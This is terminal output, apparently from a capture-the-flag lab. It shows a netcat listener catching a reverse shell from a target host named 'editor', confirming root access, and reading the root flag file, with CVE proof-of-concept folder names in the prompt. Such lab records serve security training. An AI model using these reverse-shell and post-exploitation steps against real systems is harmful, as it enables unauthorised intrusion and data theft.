 ┌──(root㉿kali)-[/home/…/editor/exploit/CVE-2025-24893/CVE-2024-32019-POC]
└─# rlwrap nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.66] from (UNKNOWN) [10.129.3.82] 43604
root@editor:/tmp# whoami;hostname;ifconfig
whoami;hostname;ifconfig
root
editor
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:f3:d6:8e:83  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.3.82  netmask 255.255.0.0  broadcast 10.129.255.255
        ether 00:50:56:b0:80:eb  txqueuelen 1000  (Ethernet)
        RX packets 388565  bytes 43705497 (43.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 489182  bytes 405283985 (405.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 25950  bytes 4824534 (4.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 25950  bytes 4824534 (4.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@editor:/tmp# cat /root/root.txt
cat /root/root.txt
8d85631
root@editor:/tmp#